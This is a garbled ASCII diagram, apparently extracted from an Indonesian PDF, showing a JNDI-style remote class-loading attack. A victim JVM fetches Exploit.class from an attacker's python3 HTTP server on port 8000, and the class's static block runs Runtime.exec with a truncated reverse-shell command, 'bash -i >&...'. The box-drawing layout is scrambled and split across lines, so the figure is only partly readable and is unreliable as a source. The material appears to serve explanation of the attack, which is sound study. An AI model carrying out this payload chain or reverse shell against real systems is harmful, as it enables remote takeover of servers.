 ────────── │ Reference{ │ │ loadClass() │ │ │ className: │ │ static{}
exec │ │ │ "Exploit", │ └─────────────────────────┘ │
│ factoryLoc: │ │ │ "http://..." } │ │
└─────────────────────────┘ ▼ ┌───────────────────
──────┐ │ HTTP Client │ │ GET /Exploit │ │ .class (8000)
│ └───────────────┬─────────┘ │ ▼ ┌─
────────────────────────┐ TCP 8000 │ 200 OK ┌─────────────────────────┐ │
Victim JVM │ ────────────────→───┼─────→─────────────── │ Attacker HTTP │ │
│ ←───Bytecode─────┼─────────←────────── │ python3 server │ │ Class.forName() │ │
│ /Exploit.class │ │ → static{} │ │ └─────────────────────────┘ └──────
───────────────────┘ │ ▼ ┌──────────────────
────────┐ │ RUNTIME EXEC │ │ Runtime.exec() │ │ "bash
-i >&..." │ └─────────────────────────┘ KOMPONEN DETAIL & INTERAKSI